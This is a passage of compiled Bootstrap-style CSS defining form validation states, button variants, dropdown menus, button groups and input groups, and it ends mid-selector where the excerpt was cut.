.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}
.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #71dd8a;
}
.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}
.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #34ce57;
}
.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}
.was-validated .custom-file-input:valid ~ .custom-file-label::before, .custom-file-input.is-valid ~ .custom-file-label::before {
  border-color: inherit;
}
.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}
.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.8);
  border-radius: 0.2rem;
}

.was-validated .form-control:invalid, .form-control.is-invalid,
.was-validated .custom-select:invalid,
.custom-select.is-invalid {
  border-color: #dc3545;
}
.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus,
.was-validated .custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip,
.was-validated .custom-select:invalid ~ .invalid-feedback,
.was-validated .custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}
.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}
.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #efa2a9;
}
.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #e4606d;
}
.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}
.was-validated .custom-file-input:invalid ~ .custom-file-label::before, .custom-file-input.is-invalid ~ .custom-file-label::before {
  border-color: inherit;
}
.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}
.form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .input-group {
    width: auto;
  }
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.btn:hover, .btn:focus {
  text-decoration: none;
}
.btn:focus, .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.btn.disabled, .btn:disabled {
  opacity: 0.65;
}
.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}
.btn:not(:disabled):not(.disabled):active, .btn:not(:disabled):not(.disabled).active {
  background-image: none;
}
a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.btn-primary:hover {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
}
.btn-primary:focus, .btn-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.btn-primary.disabled, .btn-primary:disabled {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0062cc;
  border-color: #005cbf;
}
.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}
.btn-secondary:focus, .btn-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.btn-secondary.disabled, .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}
.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}
.btn-success:focus, .btn-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-success.disabled, .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active, .show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}
.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus, .show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}
.btn-info:focus, .btn-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-info.disabled, .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active, .show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}
.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus, .show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}
.btn-warning:focus, .btn-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active, .show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}
.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}
.btn-danger:focus, .btn-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-danger.disabled, .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active, .show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}
.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.btn-light:focus, .btn-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active, .show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}
.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus, .show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.btn-dark:focus, .btn-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-dark.disabled, .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active, .show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-primary {
  color: #007bff;
  background-color: transparent;
  background-image: none;
  border-color: #007bff;
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #007bff;
  background-color: transparent;
}
.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-secondary {
  color: #6c757d;
  background-color: transparent;
  background-image: none;
  border-color: #6c757d;
}
.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}
.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
  color: #28a745;
  background-color: transparent;
  background-image: none;
  border-color: #28a745;
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}
.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-info {
  color: #17a2b8;
  background-color: transparent;
  background-image: none;
  border-color: #17a2b8;
}
.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}
.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active, .show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
  color: #ffc107;
  background-color: transparent;
  background-image: none;
  border-color: #ffc107;
}
.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}
.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active, .show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-danger {
  color: #dc3545;
  background-color: transparent;
  background-image: none;
  border-color: #dc3545;
}
.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}
.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
  color: #f8f9fa;
  background-color: transparent;
  background-image: none;
  border-color: #f8f9fa;
}
.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}
.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
  color: #343a40;
  background-color: transparent;
  background-image: none;
  border-color: #343a40;
}
.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}
.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #007bff;
  background-color: transparent;
}
.btn-link:hover {
  color: #0056b3;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}
.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  box-shadow: none;
}
.btn-link:disabled, .btn-link.disabled {
  color: #6c757d;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  transition: opacity 0.15s linear;
}
.fade.show {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.show {
  display: block;
}

tr.collapse.show {
  display: table-row;
}

tbody.collapse.show {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.dropup .dropdown-menu {
  margin-top: 0;
  margin-bottom: 0.125rem;
}
.dropup .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  margin-top: 0;
  margin-left: 0.125rem;
}
.dropright .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  margin-top: 0;
  margin-right: 0.125rem;
}
.dropleft .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}
.dropleft .dropdown-toggle::after {
  display: none;
}
.dropleft .dropdown-toggle::before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.dropdown-item:hover, .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}
.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #007bff;
}
.dropdown-item.disabled, .dropdown-item:disabled {
  color: #6c757d;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  flex: 0 1 auto;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}
.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.dropdown-toggle-split::after {
  margin-left: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}
.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}
.btn-group-toggle > .btn input[type=radio],
.btn-group-toggle > .btn input[type=checkbox],
.btn-group-toggle > .btn-group > .btn input[type=radio],
.btn-group-toggle > .btn-group > .btn input[type=checkbox] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}
.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}
.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file:focus {
  z-index: 3;
}
.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}
.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group > .custom-file {
  display: flex;
  align-items: center;
}
.input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::before {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .custom-file:not(:first-child) .custom-file-label, .input-group > .custom-file:not(:first-child) .custom-file-label::before {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group-prepend,
.input-group-append {
  display: flex;
}
.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}
.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -1px;
}

.input-group-prepend {
  margin-right: -1px;
}

.input-group-append {
  margin-left: -1px;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.input-group-text input[type=radio],
.input-group-text input[type=checkbox] {
  margin-top: 0;
}

.input-group > .input-group-prepend > .btn,
